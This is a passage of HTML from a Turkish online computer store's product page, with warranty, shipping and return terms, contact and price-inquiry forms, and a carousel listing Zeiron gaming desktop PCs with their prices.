Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"18466","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_1746480396035332.jpg","resimler/urunler/1280x1280/1_1746480402888570.jpg","resimler/urunler/1280x1280/1_1746480410739083.jpg","resimler/urunler/1280x1280/1_1746480414854750.jpg","resimler/urunler/1280x1280/1_1746480420376411.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":21643.64,"market":21249,"wire":21643.64,"single":21643.64,"fx":21643.64},"priceMeta":{"kurFiyat":1,"usdKur":42.73,"fiyatBirim":"TL"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x05-i3-10100f-16gb-ddr4-3200mhz-512gb-nvme-m-2-ssd-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756186315723983.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x05-i3-10100f-16gb-ddr4-3200mhz-512gb-nvme-m-2-ssd-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19549.html" title="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 S...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19549">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">33,976.44</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19549">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x20-i3-10100f-16gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756186070628671.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x20-i3-10100f-16gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19548.html" title="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19548">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">33,556.95</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19548">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x30-i3-10100f-16gb-3200mhz-512gb-m-2-ssd-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756185746555808.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x30-i3-10100f-16gb-3200mhz-512gb-m-2-ssd-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19547.html" title="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19547">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">35,067.10</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19547">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x50-i3-10100f-32gb-3200mhz-512gb-m-2-ssd-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756185555494383.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x50-i3-10100f-32gb-3200mhz-512gb-m-2-ssd-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19546.html" title="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19546">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">42,348.79</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19546">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x24-i3-10100f-16gb-3200mhz-512gb-nvme-m-2-ssd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756185197486577.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x24-i3-10100f-16gb-3200mhz-512gb-nvme-m-2-ssd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19545.html" title="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rt...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19545">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">33,221.36</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19545">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x15-i3-10100f-32gb-ddr4-3200mhz-512gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756184406325509.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x15-i3-10100f-32gb-ddr4-3200mhz-512gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19541.html" title="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1t...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19541">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">31,879.02</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19541">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x40-i3-10100f-32gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756184095958733.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x40-i3-10100f-32gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19540.html" title="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19540">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">35,738.26</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19540">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x03-i3-10100f-16gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3050-8gb-oyuncu-masaustu-bilgisayar-zrn-rogx03" title="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03" alt="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756183769743165.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03"  title="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x03-i3-10100f-16gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3050-8gb-oyuncu-masaustu-bilgisayar-zrn-rogx03-urun19539.html" title="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03" class="opensans">Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19539">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">36,745.03</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19539">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x07-i3-10100f-16gb-ddr4-3200mhz-512gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar" alt="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756183642059631.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar"  title="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x07-i3-10100f-16gb-ddr4-3200mhz-512gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19538.html" title="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar" class="opensans">Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1t...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19538">
	
		
